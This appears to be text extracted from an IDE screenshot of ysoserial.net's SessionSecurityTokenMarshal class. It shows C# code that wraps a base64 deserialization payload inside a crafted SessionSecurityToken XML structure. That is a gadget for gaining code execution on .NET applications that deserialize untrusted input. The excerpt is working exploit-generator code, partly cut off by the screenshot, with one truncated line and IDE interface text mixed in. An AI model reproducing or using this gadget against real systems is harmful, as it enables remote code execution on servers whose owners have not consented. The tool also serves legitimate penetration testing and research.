 SessionViewState...ItemGenerator.cs SessionSecurityTokenGenerator.cs WindowsClaimsIdentityGenerator.cs WindowsIdentityGenerator.cs
C# ysoserial ysoserial.Generators.SessionSecurityTokenMarshal GetObjectData(SerializationInfo info, StreamingContext
182 private string B64Payload { get; }
183
14 个引用|0 项更改|0 名作者, 0 项更改
184 public void GetObjectData(SerializationInfo info, StreamingContext context)
185 {
186 info.SetType(typeof(SessionSecurityToken));
187 MemoryStream stream = new MemoryStream();
188
189 using (XmlDictionaryWriter xmlDictionaryWriter = XmlDictionaryWriter.CreateBinaryWriter(stream, null, null))
190 {
191 xmlDictionaryWriter.WriteStartElement("SecurityContextToken", "");
192
193 xmlDictionaryWriter.WriteStartElement("Version", "");
194 xmlDictionaryWriter.WriteValue("1");
195 xmlDictionaryWriter.WriteEndElement();
196
197 xmlDictionaryWriter.WriteElementString("SecureConversationVersion", "", (new Uri("http://schemas.xmlsoap.org/ws/2005/02/sc")).
198
199 xmlDictionaryWriter.WriteElementString("Id", "", "1");
200
201 WriteElementStringAsUniqueId(xmlDictionaryWriter, "ContextId", "", "1");
202
203 xmlDictionaryWriter.WriteStartElement("Key", "");
204 xmlDictionaryWriter.WriteBase64(new byte[] { 0x01 }, 0, 1);
205 xmlDictionaryWriter.WriteEndElement();
206
207 WriteElementContentAsInt64(xmlDictionaryWriter, "EffectiveTime", "", 1);
208 WriteElementContentAsInt64(xmlDictionaryWriter, "ExpiryTime", "", 1);
209 WriteElementContentAsInt64(xmlDictionaryWriter, "KeyEffectiveTime", "", 1);
210 WriteElementContentAsInt64(xmlDictionaryWriter, "KeyExpiryTime", "", 1);
211
212 xmlDictionaryWriter.WriteStartElement("ClaimsPrincipal", "");
213 xmlDictionaryWriter.WriteStartElement("Identities", "");
214 xmlDictionaryWriter.WriteStartElement("Identity", "");
215 xmlDictionaryWriter.WriteStartElement("BootStrapToken", "");
216 xmlDictionaryWriter.WriteValue(B64Payload); // This is where the payload is
217 xmlDictionaryWriter.WriteEndElement();
218 xmlDictionaryWriter.WriteEndElement();
219 xmlDictionaryWriter.WriteEndElement();
220 xmlDictionaryWriter.WriteEndElement();
221
222 xmlDictionaryWriter.WriteEndElement();
223 xmlDictionaryWriter.Flush();
224
100 % 未找到相关问题 行: 207 字符: 70 空格 CRLF